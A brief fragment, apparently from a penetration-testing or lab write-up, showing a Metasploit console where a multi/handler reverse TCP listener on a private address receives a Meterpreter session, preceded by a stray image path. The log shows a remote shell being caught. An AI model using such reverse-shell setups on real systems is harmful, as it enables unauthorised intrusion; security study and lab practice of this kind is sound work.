 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.29.76.20:5555
^[1
[*] Meterpreter session 1 opened (172.29.76.20:5555 → 172.29.64.1:54211) at 2023-03-10 1
7:17:21 +0800
meterpreter >
meterpreter >